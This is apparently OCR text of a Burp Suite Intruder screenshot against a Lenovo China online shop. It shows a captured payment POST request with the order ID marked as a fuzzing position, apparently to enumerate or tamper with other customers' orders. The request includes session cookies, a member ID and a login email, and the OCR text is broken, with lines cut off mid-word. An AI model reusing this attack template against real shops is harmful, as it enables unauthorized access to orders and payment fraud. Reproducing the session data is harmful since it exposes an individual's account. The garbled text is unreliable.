 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are ass
payload positions - see help for full details.
Attack type: Sniper
5E8%2581%2594%25E6%2583%25B3%25E5%25AE%2598%25E6%2596%25B9%26rsv_sug2%3D1%26rsp%3D1%26inputT
%3D8412%22%2C%22DATE%22%3A1419903674000%7D; S[N]=E3298827-01F0-6DBA-4D98-2D47F0A547D0;
mlta=%7B%22mltn%22%3A%7B%22250516%22%3A%5B%226729831841779750162%3E49%3E1419922950946%3E49%
3E1419922950946%3E6729830672945021622%3E1418868951732%22%2C1435474952808%5D%7D%2C%22mlti%22%
3A%7B%22250516%22%3A%5B%22141886895586028919%22%2C1434420955860%5D%7D%2C%22mlts%22%3A%7B
%22250516%22%3A%5B%223%3Ebaidu.com%3E%25E8%2581%2594%25E6%2583%25B3%25E5%25AE%2598%25E6%2
596%25B9%25E5%2595%2586%25E5%259F%258E%22%2C1435455677667%5D%7D%2C%22mltmapping%22%3A%7B%
220%22%3A%5B1%2C1422514952810%5D%7D%7D; s=170ba86318def1e65a65940344047da4; s_cc=true;
s_sq=%5B%5BB%5D%5D; __utmc=1;
__utmz=1.1419903677.2.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic|utmctr=%E8%81%94%E6%83%B3%E5%AE%
98%E6%96%B9%E5%95%86%E5%9F%8E; loginName=blackmanba.china%40foxmail.com; __utmb=1.60.10.1419920398;
MEMBER=-d41d8cd98f00b204e9800998ecf8427e-d41d8cd98f00b204e9800998ecf8427e-1419920726;
UNAME=blackmanba.china%40foxmail.com; MLV=1; CUR=CNY; S[MEMBER]=8415028; S[MEMBER_TYPE]=1;
lenovo_s=8415028; lenovo_s=8415028; UNAME=blackmanba.china%40foxmail.com;
cart[go_back_link]=http%3A%2F%2Fshop.lenovo.com.cn%2Fproduct-32668.html; __utmt=1;
ST_ShopEx-Order-Buy=dc49e7770352bd70cdbcfac1e2311744
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 333
payment%5Border_id%5D=213014§2481§&payment%5Bmoney%5D=1999&payment%5Bcurrency%5D=CNY&payment%5
Bcur_money%5D=1999.00&payment%5Bcur_rate%5D=1.0000&payment%5Bcur_def%5D=%EF%BF%A5&payment%5Bpay_
app_id%5D=alipaytrad&payment%5Bcost_payment%5D=0.000&payment%5Bcur_amount%5D=1999.000&payment%5Bme
mo%5D=&pay_bank=&payment%5Bpay_app_id%5D=alipay